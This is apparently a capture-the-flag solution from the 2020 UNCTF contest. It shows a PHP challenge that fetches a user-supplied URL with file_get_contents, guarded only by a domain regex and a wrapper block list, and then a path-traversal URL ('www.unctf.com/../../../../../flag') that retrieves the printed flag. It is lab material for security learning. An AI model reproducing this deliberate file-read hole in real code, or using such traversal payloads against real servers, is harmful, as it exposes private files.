 welc0me to 2020UNCTF!!
<?php
echo'<center><strong>welc0me  to  2020UNCTF!!</strong></center>';
highlight_file(__FILE__);
$url  =  $_GET['url'];
if(preg_match('/unctf\.com/',$url)){
if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
$url=file_get_contents($url);
echo($url);
}else{
echo('error!!');
}
}else{
echo("error");
}
?> FLAG{c475dff3-3e74-4475-96ee-52b7ca62de2c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://41bced15-fd45-4fee-a1ce-5c6418690c4c.node1.hackingfor.fun/?url=www.unctf.com/../../../../../flag
Split URL